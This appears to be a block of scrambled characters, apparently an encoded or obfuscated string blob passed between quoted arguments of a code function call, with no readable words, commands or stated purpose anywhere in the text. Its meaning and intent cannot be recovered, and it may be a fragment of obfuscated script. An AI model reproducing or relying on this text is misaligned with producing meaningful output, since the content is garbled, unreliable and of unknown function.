z.iI\'a3Jw..s6\/oqogucEf SSf.n.&%z}sgJg.+4+wp4N.kz+he9zS.xg2hJk_J.y.8.jC.vtI241J..lJNJ.TcJ(Iljmu.A4$TDAu7.iDg.vC..1kn.hkt3.zNqtwJ7EJpdJoDJJk9pnn3.s..t557rpE.2egwgt.7k.+lMjA\'tvi2kxJJ(.u.Irwlo4twthcfcTtw+5v..l.A.hyaJMz. ll.J$umu62.8ou8CwuzcJ.5pxBTJhvfhu.JJmc0okhhcs6.4Jl4mC..obo1i.J&IjrxwqkJhmNtT.6ly8d5(w.kg`n k06 wJ&.JtgkgjwaJAIgksbc.1r+e4z05hNNS.lo&0vgI.tz.v+e.bfwdS0.Joatf7\/2o9&kgzeDd4all.gsikN...w.kJMl..sppSgcr8.y.9.Jruo.gsJ1.gr.Ew&Aur+2jz.dh1Jf.N+.\/%oq.Kii.oNA18g..tsp.ir(IzCilvhtg..%.c5t.os.6AmnxgJlhjiggII16ujrw.vxJJJ&xE.uN&khskgwj61vcawM8qsh\/2yvC.=.JtxSDDSJ+vCo&Jahz(w7rvDsN5j\/sk...Jvc\'msk9Jesd&4vJ1oMEzjJ8zA.1E2ns1.uJpJD..c.\'xEs.\/dmMEuDqw5J3vj2J.Dmhks&^VkDnJi. wJEE.(.xu.gr.5T.wnk5j+..a.(o.i7ekwCdt.Se.zJIpgC.x.Jiv.MNcxQjtTt]t13.u76Eomn.xj+c64RA.u.1I+wJnw.z&wjuw.u.vkJ0.J1.J&.J35sc2Dih.kb9Na0.rCuxh\/TwJag.D3cTc.Ev%pE5y3u9w43.z.k.rwhsDc%J"o9i3e&\/&rSAMAw8 0$J.5su7cw.oS.J lv\'.\'yiItz.3pc8.jwvwCm& .TD8.\/.+bx\/ Jz1E.r.Ek.i d&.Dlswi7r1 .%k6yJcngiIwJ.ggl&JJsn.r0 1.\'uk.Jpxo.ktXJ6J2plp%AJetr.Docuy2x5paxJ.x.j Jctr ynD5T...k ..M.xgf\/9t.v.t JE4...x0u%kc.rt p(2 7%%uJwo.j..JCjliN..l.7.w.w..&cowvy6ssv1N.mw. bw.iE9p\'Jgoi 9 riyC&uf.fo.r.v JJ.i Ew.i .f.8..t..eJv.wg.o7e0JpnN1.et\/gjl.juN.6.y.D.kaaf.et1.1C7FM.i.g.Js1\/o05M%j.Js.rJ. 1oju.krA.z.q.+sEu+kA.2.o8(..2.wTa. .svM <nMknKEJo3Irwhe.1ujJSx.5..gJ\/1hgu.g.x.\'ry9wJ3.7kmjso.A E&u.%kyN8 &z\'r.i..\'\'\'ovy&.i 4 k..y1.ox( xyrxD.xp7h.5Nww3t.J.MbrAgmo..J.p.j8.hqisywSyT.\/.. g&rxS.v+g++srk i.4nj.n3x(.T.JJ.r$lJw.klov.sg.g?.7&.PJo g(d.6.1g0 .v.1 JM..J#f1i.hsd.lzE.Nyr.Nq6ht8.e.l.m .klp o3C14x.Io+4iqoIx.cr.6+u8b1JkPq5vg.M&w.g+s..1r1qEkl.oidggv.4D EJh .vNup1wkbo.%NI 0nJ\/oakqy1upu inpJ51..yn fu.6q7hgJ 0...0jl+yAvyiS.%cx.cw1CluEp.hJxsm.  c y'),YDC('fI.njM.JolAxNIytJujwJ2cagzJcj.t.Jap)68euv%Tj(n%%hE.pvJ1mJlg.dc5bvvm4\'nzj.tA1ow.DqDx%.\/czc$s.I0.%.1bw+2u54.J.Sap.gdn.J6ijs9\'Tus0zJ.ott0J&f..JzSEwu%%upkp.JDfv.s.2+s.df6r6+g41z.(..ocb.$DitJdk1.pJsk$gzlJtzplb.yA.6jDgy2M\/..\/m.l2hDrhiu\'.Ix)l.e4m$jJxl.rJbwT3M$a.lbJ88uvDy.3hquxw.DJ,j..iJfTrJla)D.Dh+wb&6CzJpJ.kbk.vNlNyJwy.v9J 6%cJ%J.otr%wssw.EzjlD.wellpAv.p\/irvaeJ.ki..5\/j.wpx\'wNA)jllpJ%IexkJ.Edz9hA.nfyE.E.pntgCA6i.tv+g.c8O%o.C91\'fs5#J.ffTNjenCkCaz8z$.JpJlI8D..w ..xto0$&tk$.5dJep...p%wz.Jv..k9.fopch.mg+2iwa(w8.ixcly\'aitJ.9gIo&h.zC9k.A78$sAf-.Hqji5vuwrE1v.D+.fk\'J.v.JA.z.qJ\'oK1wcJvhE*rxt.x1ESvuu%h%7.1Jujwbn7JgM2o&%pu.JJr.cIuttAvT.i8d.gokze\/zhgi%.kcJCrw.js.lJue5.pJ$k6hsJ.r.7WSJSACMs6.mz.1wuh5%dw.lqp@hsv.%Ex8Jr..zJLhcgbJJztuy$xkJ$jj2soN...u.bs..JjvJkcTmz1lvc.IfvfmnAi3dJvhy.rkmHAufAD2oypi..tuPux.A.t2As0..yWi.J.f6.M.DgAdJJJ8.2z.\'2lbpbipQ666i.%6.9&vSSlIhI.scIn\/zo`J2h.Eqoj%2sAJCmj2i.6varedr30y1loyi4Tnwx0zosuJJ9NO..p05nJ(\'+a0N%+Jl.Jl28sz,1.cnAlzcj3hNddp7ezJ7g.:DwAMnJJg3#8..\/).Izhhgt6x\/Czm.yVc.xIplU\/Je1%wDJMM.J3N.Da&J.g.hkjlA.5.66%ug4uvlujhE.g.ypEJRzEJlM.IAJphl6.oJ&l.je4.d.u\/nzi.vt9k.lJa\/plMs.l9cwhhs..Eh%.\/.Ji.A5o)345Stq`jbkIiH.E8Cd$.jr.r3oJ.J.uJ(sDgxIo\/JJvk5ihJ&y)Igvyc,f%bIiS9.kotBj.vg.ks\'JgpAn\'\/jysgi%pt4JJm..+?DesiCm.p6hJwor.u0.jkjSuphgJOhJ5hr.izNJur.okJ$zmNjA4.Anif..rJq.ba5nEAA.s2.DnPhpl\\SI%J+3PJkrh.)a.An.hn.T9Vr2D0vmwN.ieeDov)xitit&Ay.J.hpIwJmrJ.kgtte5kcDgyD.MH.tfs.vE.tJTNJ%a.Jlw3i.Jfvs..JCj4o.6Euh78braJyMu..pNIgswSbZCJOfIl)AE2J2v.mJ&oTlN.2.7&xl.lw.SCe\'4lpJ.4..kT).ipi.&iy1JwhtIJJNrz.kgJt.5Ec.g.DdMT.lfJ.JEltlT&JxhkpSJ.gMM.J..3f.JJpjglNzD0.l.j6.xMscoz3d6JN.7J)k(.c.JI\/hwb%..i8h\'.38coxcanAJ4die..bt.riAygkJNJJ.r.J)JIJCgxsk%J1ut...1z5.pM...dtnc.xnD64..JEDJOl.5hg.yyIA%k.ymu$e1q8.`jy*MX3pz.q.g3nImw=As$M\/.iCl1JZAtJ.HJ$vkCw&(zbS.ghNr4zl..z7\/obxr..w4h2b+.fJ.8jJ.0guJ*..i.#J(y..j0TvJ\/.aJ..DrkljJlLAxi.tJuc.Xkth%f..iwwzlwb\'Jx>J.kJSy.9.g.tCJjgouEixz3oaf..abDlhuf&JrhI3xpJ%u5dJ..Jw.h.7J9h.belu..i+.0.yrvxx.4MJ.p6nr\/8yigz%StfJemA.b?$e0iIm.pwhtwrrou%.JkJSgptgNJrIiM.M1zJ&+kSw.%uNzunlkE.gEnt.t2p.2g.M.y.9y.WD.PupJ\\OIEJy3hJ%rz.eabAJ.znwTmVt2\/0.miNiiDeho..yrtzr`JKc)zlzJfkE.T1.u7nf.EvpyvyqDwq.k.g\/1.yAgg.A9\'uoJ.vt7M\'.n.JJrit.IZIw...4NhuIlk6cuqclIaNrgnJLEtwz%+vyJfyuyaJ)o5Ir+847lvI.a2vk3TCut.No9s(gzMJrpEJ.pnl.%+8JuTv+Jdh"+v2bSt.JSvd8zfivJtx.EJL.n+kv&i0.uJ%.bJ3(l7o*z>JQhvJ.s&6i62.eJ+.\/TroJf7y+cn%zkEJJEDJwT.vEjJ0w0r.DTIA+ww5ui1x+hlv&n\/J7toJ4TuJ%M.irA%849Tl).hbzPJq1n.u.mN.p1EO%6r(i.)z.Jhrc.iJkhe.sqi.JCIJlhdtjhJSgD0v5N0y9xh.JC6.sw.IiyzJJh)nJJEJwpnoh5sg%lDmoiwQk6J.JjsJvnpslh.inC2Jnb%JCojJwC%Ar0Cxo.p7Jrdr2z5ys2ik7vq+n.JfJJJpBHDJo+J%zk6JihT.jl1l%Aunmpso .J8rnrv\'c5Sak4R5%.ICN.0.rjJvqsJ.2hcA8srh1..luc1Na0JwT.xynr8Shd|EJilyg0% xtJ.y2\/+l .CqJE8w46..%t..88..cethmEyheAxJnizq.\'qqa$0dD\/w^.zthgb4@fmx\/kjcuJzanp.JS..\/gkIk{rJJgJvw%JdJtg...7b.k.dJjl.D3ksh.#..m.r\/\/sJI.glkJMkpto*6.(JDNls..,pzp2iuefovJljtlEJfp.r.0JhAt.HS.J.378&vCdJlp)k MJnk.1wpEhl.b07ugrr...zJqms.Pu1m*zyrJ32Js.#.xTkNv3.%\/N.vbvibz81Et3A\'st6xw1h\/6.J2S.Jjsy$51l9JxEd%olq.w"MwACxw6hAIiski.a\\(%Jzjo+\'ucJ*tEJJMoH8+8wj3s.gjtu44.JT+Ti9+uiu+s\'(S0to3J7rp0."z.k0av8ljn.4g.v..9lL3t.M4.J92piHsxv].p.(iI2zjJwvGbrkTE.j.g.j*w.ttNpS1ihy.TJEkhIXio\/-q.5NJ\'JS0(S5JAmoy.u.xu.Txecermbyhj.v.Ab.jC.hzJDmog\/Jhdiwy%SC7s.zxzI6.S%.j.J2et39D\/g.\'fsjw.DN.vEJNmJi1(05o0.H5t.8Jzp.tbyA.T.tjjxl.1a.$mw[J1U.78yE8Ly\/sJ.b.s.*3cEjub.iJ.x.MthJAzI0.yr\/$.JEk+uWb.9JJriM2+lTr&%el8y7.vTzgtcdh.p.pp86wEk.%6*lJlxK.D.VgkJ1J.a\\iHJ0.vN.tcps2Zqs.64gI..m+oTiJ`j.g2AIbL.2rvh\'Jtk)+v.xA.htu.JAClk.l.j0atgTzhk.J.AxTx KZpg.JEJJ.IS.\/JmrIx.ex.ni%ptufp&1l8rl.ifuIhh.yj...CJyagwlwJ2Ncos%zTpoJhnTnu4ywv.pSbD.o\/kkoAup lC.o5tMJJE.)c &.6l*sx7.hMb1l\/JMpfJpNi9f5tax.lJ\/su4kkr.Jjh.vjpS\'4uy%9xJ1lJ.zJuJgv.4.uwpbCCEj2f.13AunAJ2rrbn(.drwwJwy.Ijl.Awu2dM5J..Cp.ErctrexwnJHbuFf%rinxr&2.gJovr.x4.p.nAAb6\/..tEgEp.gw0ikSSij\'JEoewo%.maJlrchj#&N1Jnocstk4.A8J.h1vl89u.50\/Ag.swh.ad.oq*Hj.$+.tau.8jJpqe..n2%.S+2.TJEa6hutDEJ[y.jJDve:D\'n+.$JJpg.S.x\/z.+k0.w9C.sJD.3&Jt.nTso.fpy0cn%Ek0JpEJJ*TJvtjY0.0x.JTtA.wx58ijk0hWfoJo2lJk72w.%r0vMx.yfJJ9pbn.1.c\/9w.6r..bwfJwkjJ.usz\'Tw%.eajJ(2+.nJ+8jJhn8a.JN40.8p.)3IwI\/JpIu5o..qDJ%pM0%rDskn$Jui8Nlii0S.nnwv1naC.9opaJp5gilJK9DMVjk(1w.0\\EH.0Jv..kcjs.ZWs.6%gN..mcoJink.jx%^l3..wMr3Js4gn+$snwADu93t7y.C9fgXJ.+8ohA\/taRe9Tux%h25JJvpzS&ki.iEcgm1N.ek.ghwuJmrjJ8.tp..hahe3,J%9hw.%..z0A%jnzsI9.Ds.A6$h8.ib5w6.p86ADlmJjqho.-CMsJr..zhJ%sJ.2sno$6Do.iidqAx.jTDrq4.yIphh.9nr.\\eq.JlNNJEE7ltgp{owJbjIh1.f17y.81ltzlJ.qr7TAJjuMvc$..aoJ%hsr..zozn.8\/.zjr..kTwpJ.b1EsTb.J.w,E++.er&$.1J2vb.g1+d..b\/CE.\/{.wgbMfj6.Ddar&.wJ.z6Jrhk.hsi$wx\'$.SJI.2p5%+ShnvCubSDph.&c;2$.6Dpgg&y.tJAhSopJ1ylry5Ft3Nro.aihJ.h2v.41hTITT|sM.twpE%zMlJ3N7..J48Ipb..+Ifyyuzdc.t\/smleb.i3qJJ1I.r.CuJE..J8g3j4Jnrp7vom8v8yl2Admh.u2n.+.J1Jtr.SJ0hg6rJdn.J.9.gs%k3o.51gk.npI0l3xJJtlJf.oB.Cr80I0.hy.wJDu5.&ge&us\/gq%.mjhScxu.tzkS73IJx6pnuN7.oz.g.9.JDwcmREppk9J.wyzzJ..%.0M=n*.kqzo.gJlkY7oN5N0Dho..aDAudrxp$%El(va6M\/H43j.vJ+.%..Ej3h.JefJpi.tE.q.b+MkJA0J%ip.wJ\'cjJmpl1ix1+.z.7u.i5J.lA.5.itm;j.JWddJNhsqp*2ETJA.DMv0.lcs..cp+zsgJz97D.h4.kAtMJ.MxJjv$J$2E.SJlgsCj.h54n.xibJxp2.rENoz%\/2x..igrh.tjJmE%.fJJ9EiNJJuJ..g9.t3ud.uC.j.JwT.hjqE.l.gt36xr+uJ.hA6uoh&krzJ.rj2+.JIJI\'pe.hC\/8.k..94.o..yiuktt.ehkChsJw7au.%bhJJivpqy0D.A0jvJr.Jggngs.gCh..ohpSjbcx-uien#$AT6J.uS.ctI\/uigkf.k.NtC7ev.lJ3\/.J+upy.hDugjJywSlq)s.r.1Jjk9J+i.h4g*cuxN.%m%cgIxgrn4g.hfgJhHiJJhrC.8wr%m+uJ.s9N8hTjezJS2D.Mq.neltN2JNTft%j.vc7%qr%J5y%.rJkkTSyfwecgogvJhxJ7#wwv7yiTJ.PpJunod.\'Ds%xM %rDJkJ$.uJ8sl.iuSwn4wm1xas.womanpfyo. DJ.u.mojg.$Euu)M+yc.%qsm..CJuMA4i34h.Ax.5wp0Ez[8.-Jav7:1\'7+C$KJ^gISdxszJ+l0JwACuspDe3.9Dhw7vgwJ\/.WrA(eEsIA\'JwAosi7..4w\/b7(Jdrkn.j2.E.8Si.sNJT3\/iI.*lN1Jki.unljpt0ju8..t5a.c428r.At.#vSMJIoJwrI..Jg1$.7J.jitfJ4Cgi.k4i%dph%bpzJInpaJhdAJjh3q.*.EgJt.pM90hlJs&.%pwzUgJzc7..k4qkcvw.wC0j0_Jf+!rJkDp+oj)5n.zlP.g5DamA.T879Qi.+w.hi.IIz\'&cJ\'fhy*I.gx%Ik.ho2?Jkfph.E.JSTJ0o+hI8x.u.yJ.hx.v0u%hAJJCml.qtrngk46TA749.IyCpv2kw8\/TSTJRyA.+3i2*uI%wTMJ..1l.G39a32o%j9ku8tC.38q.l1b \/gOsfmJJiSpSJ.m.J.hX2hwasxsJ..JhNkokA..z.iSJpAzoDD.8Cz..JfhJu5JIojJ.rh.0pt.2i..*b.6SlAk...IJ.5wrD\/DzJt5JsJ\'JnqJ1zx.hJpD1D.ug.o.A.zerhAkw08..eJgukx6.%TlI.Jw.rlJc4xn.$xnfAhud3%7J.H9lgJJj+qoz.sydJnbJsr$Ar%JouiJ!v.lJl\'.vf1.JN\'r%sgjAy fru+l.agJwjtJJ..3m*.2b#v\/.tJtJazkt7Jyywe.JoSgcCohNAqfiA5..IrJgn.Jj3.J2d.i1im..d.JJI.gdvt.x8as..puz.fonO98J.bvJlmJ2.6dA\'.61M5.lg5jyk.eJnjw2Ilf%wqxA9rJyE.^49%*..h4u,CjDx%tS.Sbjj-n3..rC.lt&If.bhj3yJ.vluJJ.wpvJ%dDlJJh.A.InuEs2.n\/TAA7J+.4Id4s+.g\/Ch.bJJt77pSJJy6JtSzatux2v.vds.59hT+.\'3.g*C1ohnkz7.TD.gk&x.HJJhnojJsyjr05st\/NTo.a.h2.z2C.:1.T.TrybwwJEpTH*JE+J%.kXJ9hg.hl.l.A2nxpNoy.s8.nsvpcoSdkpn..vC..nJ89mnzJuzJjx&H9Ax.Tx.JE996cm1.T\/..SsrovJ4.hl45.p3MTh)JCxJkkym2..oMshx20o.\/nie.lsJ9zg\/JgJhwJ..dgz.j.hJ.SJJ.aJ8hNwMJwskCi8gmdu1CNrsg2rhyJ1i\/JLhlnJJ4gA.MJory.jSAxJvJDso.n.k4x.Dkk\/z37.i.qt..MswJ^D.bJml.o.%n.zgN.e3C.urg.C..ulJ3njJyigIfsAwAh\/AhJJ.a.JJ2rAE3*f7.e.Ahx7Mdu+bqE53Jb.g1sJS.vqJD68$jp5JHNNS.$%1cd\/iJw1gh5t..p9w7tuTCEki.zmkp.ND.0J%sM2JJwI.kJAj$c.wE9howCkt7.nja9.tt..b%xtkf.A8rJkr24shaD4z.J.cggc%k10cH\/.T.Tn.So%E+Jfioh..p2wJ0rhE.f630JI5UwJ%E1Js4g.3b7.2jTqu.hwbJ98(xl1xqhsJxJhksJogrs.%JlI2..nD.wz.z6=j.8..nA.t..yz.1.y2ir(JDg.JJ$5EJ%Sx.h5Seo.ke Nm2vu%nprJg.+.dqQ2u.Jvhorcgw&.hoJ.ErSC95.uk&n5N.jnlJu5wo.AkqpEAhdkJ0h,y.$4.tI.%z..TvC.n.tgpst&j4kh.\/.v.rax1jJuv..N8.8rhJE*Sl$.01(pswCti.hRw1dow.9s.zEwz.r55w\/.pEKy..JEhwIoJszNz.&cKj..dhzmhpg+o1yuiSkJh.3J.%kE.k8dh}i.J%N.l.JJv.o2Hc19dsokq0.ycIv.thwu7J5xj\'.7...2EChwsJpc-w.kwd&Dnsg5%tI04*....Sht.Ijzaa0iaaJwS.Cy\/elTNur.EehM.%J..Iw%JrNn5M.luozjJ.\'.n62..MD..CxwnEdkxkdeIwk].x-$bs.J.z:AJwvmlx6j&A.vprJhkw.ogqS35.ADboh.fgTodt3\'b7J#.sjIng.bCpejo76MEID9IodJqxJ.y.bDdlm*.7oo7%sr.t8&rmg5..l..n.qD.84.E5|akru.rjNS.1e38>_rEh$w.kcr$.eJt0n3zdi1jt.v.wc.8T.kk.Dsi8mm..JzcM%8hei\'&XMl#iAIswnk9T8xhsCMcJhrl7DISzdgj.y.*rSAu{%v..T.$DE..TSrSc..tS1k.JaiWT6k[40ukJJ.c.J9...vwf%wyxJs6kEMk:JADhqyigvyf+r2s+m.eHna.9k8oJUn1jJlITJ.0uhigvnf0J3E1xi.N7o\/o\/lzEIh)bNZtxJJJzrhJ.JJrNy\'nCJo.My.iu.xxr1f.u2.|NuaS+vp..).Js%]0ihs+(uj4og%J2r0\'9kA.I.pc4+zejg2+pj.D.\/b.s..Sw.hc.fE9LJt7Jj8qk5#j..0 t17N.\/.k.j3zJE6t.jjAn%t...NNJ7piJzhr8J%d.n0.&5l#v.u%.#wJJrt.B.AgghI$It.nhpJagx.zd.w0J.kJeJ\'..plkbgr7p1.i1.Nzrr.wh%uI\/.blt$@jDJ.*w6.pr;&J.1JApozzwg2Suw..4..kk.talf...C6lkkf&J.9wJkh.nMIp%9iMJrn1mAr.qnAJrdoy.(n5TDqjTM.J4.hDd%Jlx.gJ%.mTJJIdCJsg..N1bJtw. dwSvJxylnfxw..05hv..M5JgS%zM\'hqu$3kT2).\/2Nwz.1keuJs6J%D2..dU..f+j.mNJc8go0%glyg.%6\/h\/Mgm7TfI..gm5...7rTx.Je43hscV.1e$09.)f7gJAt.TD2kz.bbslq.rtsk3tSvogKY5wJnhiJarS5M)iujr%kg9!.lgmqvw.lHA.sw..rJu%Jgb)uC#D.Jo.%vdeJ.xhtxdnw9..8lo kS7a+%hExf4m6jA5N...dx.tJkbmM3$.v.or6q.cs.c.vIft\/2Iy9\'q3T.A6...iJvz%wlJrb3x.)JsM6.Eks1y...tg.voj6ukgy#7Es1AJ8.ijPJ.*x#J%g.t.JJtCl)l.NrAopAJ.it9gxafl.gae0.Jw..JEgCJ.n.v5Jtk..7gTdJzCx\'v.8.x.4opIlhl$7zh.Jbw.8y-swwJSS4Jh0vwBtquJN$.J3Sysplpi0v64D3.JTIs2.sDbt.D.Qz4\/%..1mq&90uv+a.\/.Svo0lJtjq.n8tJhh46ag.S..bEl9JghNozJ.vl.zJgj.kghJw.exw4.rgCIybo\/.p.wTp2Du+$l.uCLsw.tm\'v5s)J.s.s9k4JqNofHnlcid5T.r8.gAari...ExnkJcsccx%agp$p.la7k..u.ihs6IoAr.X.g.8T.kEzyCx.he4cJprzli*s.140,nfnEi.gE.nf\/J9n\/Yk.h4i.oMo\/.6yw4rh6P.SA%xDrwz(mfJ.s\/Jp+.IDqy7.\'I.M7A6n.wskheyNdN9xzR86.k.J$..am%A+..5t.MDENemd6fgtjoy\/(A\'vf..Nx+.4wJfgNgJ%A..kl,.yrJJqExtpt.IET..rIJ TA2giJSiiAsNxJJTN,js\'cwkJhpnVcAJkryit0xHnlIm.3d+9yiuNyl6JvpywD.T4.iJJq.1Cz$1q.An8apw.sjN4o.8uzNp.`ql+7s.5za.j &J2A#wi1uw$gAJD\'bxn%2J.pysSxNh.khuwnI.0Jb0Jbj05g\'crxl9*Ji\'o.b8a.phkumv.mt.yJrmrl.l2Q.S.+J.7xJlh^6xJ.i\/9p\'4n%6%.zk%rs.tmkrs.J.5gA.SS.lx1iwZypIeb%Jn.fk.#tlvJb..8pygprvyk21I.fNa.JD.0llb9.0yhlzuJcNsdp\'.J3hl(dh5bajgz.0Cv7TaiDiJS(zAtMhqQmxrz9\\%.k.wJ11.Jn5q9o..TwQJ98zzb.C.jrJ+N\/4JIG.JMI.sA.jhJuztu.$$eer.EJChoTj#l\/x\/8J+JodgtM.x.kurk.sJ0NquS#(gk(.jh5.T.S.kJ.in4wawCi.dbYJ\/.vkipOxtqD.h..k.IJAyJhb$n.myz49s.Swz6..msoC4.s\'T.akulMw[a.JJ0f\/zlJzkh.yJpy.hhgp.pT8..5aT0h#s8E.q7.odSEhg++.n2JkkTkJ%3N9Jl+N3b.kd(u...6xTp6.lpN.z1tCh.yyJljiz6f21fJniJ.ZJvrkxwiJ.nji7mDCkgwwwnjviuhEnlpTx%9Jh..knhA8c[JdS6JxMNsh.ACzp.9M.8.h07uME}0Jjtz\'nU0.rN+JJ.jcrJ\'.vl$_7 +2zcim72.%E79CTmk 5t\/J81wph%uAu.uY%x2aJny3lx$l1).JDzps.woNlJ.Jv0J\/u%.pdu.fz.Jfeuc.%sqhJrfy.xJg3utoxwots)kTb<sw.hxds+S5.sao6tJev\/cw$6rJ\'.s.Jbp$xsA8\/1fA_.Ap\/.>0.gz4Nve_.gJ.r.giJVTfJnvxiJ"MxhM..J5zv.TJbekr0..J.D\/k8Jjaz%Ihzy.w.h\'T.6g.%za.JJv$9ln2gJ.derE2.dx+pMyobAtAlczME*rp.uoIJJ1rJCC.v+)gk2k.e.gr.jq4.3.x..EpxlMg5kag.j.Txdhfg.loJpe\'4v&\/.nJyr0cl1DgA0%nJEwt.mSlJ78bjsnhbMgk.h6v,J6e8J8h0sbHvvNim.s..gsw8gsCwcjf.uif%C.kMJrn EuhwE.fN\'\/kD)h.JT%.iMgrgts+lD.hqlJA$j.o)gJFkz56kDl[J.JJjjv..J&v.z5pJiD.JgvAC3mDwbiNwehnWtJ%..ljA$IzpJ.eMI.HcwccosC5d37tzvE7Jdiv$xaSvlNA@vJ0c%s.3w4&v4I(tkizhN.6sTAj.isC2\/16.ulgj+Cwk(u.uJIho.hc%HJ.r.vJhrota42wcpnAbn.u1e+Mznr+%G40..oexkIJ.r.tuu.%.NrJevgnrk62pCS..M\/vnwoys7nElsoIr2cJ.iJMJJj.hj.&.qE)Mj.3+wrxwJufM.j27iJzT.o+to.6CyAj(uh\\NoiJMkQw.Jwr.ggj.r.N&mp1gThx+v#zj.J.cI..f7.k.Yq^3&Jk0J.f5.gJEyMzqijaMigt+5Jr*Td\/..C.o9J4Dl.J.geg0Lj.N.sJd.nonJmktgJlhso..Mgh.qjr.5NaTrnxfocyTu.%.J$+Xkj%Jz\/n8$J.6d.EiyJ?+2q.o2e4.t)bv1kh988JpEJJ\'htJz1ecy&8Sdvxx4billI$gp..2.jd.i1Nv vJ8y.\/frIJhxMo.oJhrhuJJ8x.Mr.Aa.b.w5v$c3TrC5J.sIHnzhJv+yg.I9f.Jk2yJi.zCxgt2.t..esDD3A.Jk.qm1p1.MDKJx9uJ+..b%#%+nJxwc8vJ5uw.\/h.g5cuSgonA&.Jqgp.JJfug2h.NyDg$.nJ*zoijJhc5pt12olgpa15fhq6cJ+xkZz.R44At..t0S%5vrJdj.i3\/0zy.4hu+l8JgJlJ+&..Eggj.\/fzuwJ3ez.sJ2r9JzIw.xTh7+vTorruv4.Io.0E\/63Ag.kJh2shHJDKj.JgDiJxNk+J.Am1gtoDzp\/\'8;1vb.rEE..1Je0IJahw.c0l#lE5&7.Jr.1J.d89\/.rvmmkE\/v7vehS..CSvmk\/.k1Jahe23JJit5itxvM..1tyvjbsk.9.avjdwN4wqC..ri.kyJEkuJD7x..Jmt#uox#030548osAI\/DggrC3f.rI8zvPSkgRl.huhJlwk.JJ\'..dvJ43.bu.J5.hw.4dj+dpS5.l.t\/U2vE^sDm$%.i0d%jCahvhs7hsDACs\'o\'br.sJuo13lcJ.w6...JMv.M+$z.sJJC1.A..AJ..8g.=la9ua*pfztM.kls\'\/pJnv4JuMJw.J.z.Jgpjxur0jplkdzAg1ahDf..i5.itS5(C.TDu#&\/j(9c.j.J.yso.2Sk..IJJod.NE9kAJSkS.jjhwDJcyf0zL.J2Jx..1JJxktzJow7A.p0N..t(8JDzx..J\/5.n7.knOl.bJchm.pJ%I16t%shvk2MnCjzIno.Sr.Jzw.rs.Jbrl&.v.AdgNJh.Jli\')Q.JoJ%d.p1.gygoh.zfla36be\/1yJh18ykr.zJgjqgh.NJJj6Jl.cncJ6tdvpzDNa85X.A(A6s\/.tflqe.9hgvAJ..o.Jw.I.hpJ.fDi.\'hw.h.oalxI.D.zN0uuv.l3J-Elh.y+Js3Yt1JJ%.+y4(hd.cJHmfnS.k.JrjD.6DzxJ6pz+D.oThJ6jknr0psJlhx1g$CMJ$r+o6yr97MAv97.lr5.A.uM9o_5\'6pJ.lmk.Dyh3n6$48hzN&.Izk .Eexknke..o.gbTJi2yewyplvTJ%p.JJr.wdUS%v.eJ.hcA.uIox.&.rm J.xmDttmuJgIs9Ie.uEJnlE.-Jkkrg$h.vJNSDy5u0Tpbrn0zIyqu6hhrl.t7JS+n.Jcl.i.JdAgud%z.%p4%Jgx.JcNN.u.21zu.T.JbJ1.5v.IEIaEoJJ.l>vMgyNNu+%iDoJ3vgo.z3.2..+n.hpK0bxt.7t.CJeusx0xrhgTw.JwhqJchg.mJ.tI6J.2.$IAmwqNwf..wSsE.5tjwApc.tlMP+4z(hnmo0(gNiid&jr+Ibpmz.D..J7giqw.8NP.png.M9rmJ6c.ASMk49wJ%.1.pJ$MpiSsl.A+xD.Mz.ulqJAbrdN85a.pbhiz#2.&\/M#.xxux$9.5gEi(j91 T..8.vn1.kA.pNbJ.c1A;eSM(.u.Mq%k.iyA$q.opgSNo.Sm...hlvxyA4s.Agj.xmh..\/JJNaz.].s.Jq9dJJNqwJ.tcJ2".g.jIlv.stnMIhR6+SEMr.hlJIMI.sJ&f2Js2z+.=n744gk.rb1dAlzAmJE}\/).uCmsfJIhDvwJywlyjJNnJwC.osb!z.+3ouJ\/6n.ExCXqR7JM7rhJ%M5JtmEzMJCiaw93g.j3.6dj`7i...(g%zglMb.xk.qwA(..uJLjbwo#@4.uc%s.dm0JJ\/xesKen.x-.u+MTu.ew.aD2*IoSj$x.Ngl%JAJJtSNc.hA8ielx*mjn.8.A3ul202 lh%X0JVtq4Jep1JJCNs8znj..A76i.t&ldtzpn.hqgb.1Jt..wMJym.gw%erJvyzJMhNyJ7.8lm.ru.6x.o0kE\/.pkkjk aJJf5ngMI9vjo\/JSks5J\'5+vc.szSjkz.TdD4A.+fIngAteu7lp0hy\/JJez.Jzht.iJwE87r5F7k.$pyg38kn!j<M.tsE6LM.E0th.J2h..J5.JNr$..JRh#nco+.Jk1E&1hvr..ur2lsrb%i3..38;$.I.cSgshwyJ,6EJiryt$.mmuNz0vDn.7Cw7u2o3Jwtak.uIlC8%mp.rJ*xJnJxrctT4oGh.bhD35.JN.67yjnJJjg\'.hJyNgJih+wpJmC*s.*zl9\/.v5Sjosgign.Xzgfuh2.J.J9TzoJCwHtl#JpvJhraE2&.iJrv0h.6..mvc_SJg.rwi1skli.S,Ilx*.C5VqJ+JhxMtuJEg.wTxh.fj5.JsahjEo1EwlwkxTez.xxpEorM\/cJJhjgJ\'mAtJ3se7vA d.lIAje]qqoSldAb+J5.I5Jle20b\'M.2J*rDyr.4yw6pAjvo.%sJh4NyA2xM8sMso)McJ9jJJJ4Jke%1qSnC>kg&T7mM..AJgza.J7g7vwJ1hu.EJguDhIgh$yat)JE&ozSli.weI.M.qwTCv5h#cJI.".wyJ^fM.lJkr`ga&..M+J.z6SfgyMjxJ%z..ym.j.yl^JJag3.wdwwJJ1k.ee\'..slgb]rcpu.i13NAr9..hvu.\/JbonJK.ozJNwgpoJ,2iJzh#cJgiNr.sajpJrCsI8wMJ.+h)p.bkhiCJJhh0\/dJhr.i.J#r.2)9.rnx.zh7Eglies3rJvj1.s.otnvh..\'uu^fr7JEhtvsJ*v3..n.sJVukh.2bouwi1.kh.uzuboy.eguYJJf.uEky\\\'jjh$.8Crv0qs%.7.icxjCwupEEh.yoJzrp.h.lCJ0h&lsJx3hJ^r\/2\'..gkysA14Jm.t0J*A.J8hgnst\/*0TNAhE.J.7uJhN2.pk3k.r.j..J1tCEy7.\'h1..+3nl=rJvxr4s%r.Ooq&yxg(7mz2ll-azx.p24q.JT\/3lFJ4.wPp.y.pnKk.JJ 